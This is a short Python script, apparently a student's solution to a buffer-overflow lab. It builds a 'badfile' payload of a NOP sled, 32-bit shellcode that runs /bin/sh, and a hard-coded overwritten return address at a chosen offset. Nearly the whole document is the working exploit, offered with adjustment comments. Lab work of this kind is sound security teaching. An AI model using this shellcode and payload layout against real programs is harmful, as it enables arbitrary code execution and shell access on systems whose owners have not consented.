 #!/usr/bin/python3
import sys
# CHANGE 1: Replace the content with the actual shellcode
shellcode= (
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
"\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 490 # CHANGE 2: this number (OG: 0x00)
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret = 0xffffcb28+378 # CHANGE 3: this number (OG: 0x00)
offset = 112 # CHANGE 4: this number
L = 4 # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
f.write(content)